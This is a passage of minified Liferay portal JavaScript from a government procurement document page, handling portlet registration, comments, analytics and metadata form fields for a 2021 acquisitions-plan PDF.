"label":"Download","id":"zftu","title":"Download (3,1MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zftu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zftu",new Component.default(context,"#zftu"),destroyConfig);else Liferay.component("zftu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zftu",new Component.default(context,"#zftu"),destroyConfig);else Liferay.component("zftu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1747699,hideControls:"false",index:form.fm("index").val(),randomNamespace:"wnsa_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"445155"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){wnsa_showStatusMessage({id:wnsa_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1747699",groupId:"89288",fileEntryUUID:"37a9775f-521c-59c0-b072-c5c3a86494e8",title:"INIDA_PLANO ANUAL AQUISI\u00c7\u00d5ES 2021.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["1747699"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d3\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d206036"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"boolean","predefinedValue":{"pt_PT":"false"},"readOnly":false,"label":{"pt_PT":"Ativo"},"type":"checkbox","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Ativo","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89288,fieldsNamespace:"89479",imageSelectorURL:"",
mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"lwsh","name":"Ativo","value":{"pt_PT":"false"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_89479 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_89479Content")storeTask({"documentLibraryMetadataPanel_89479":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
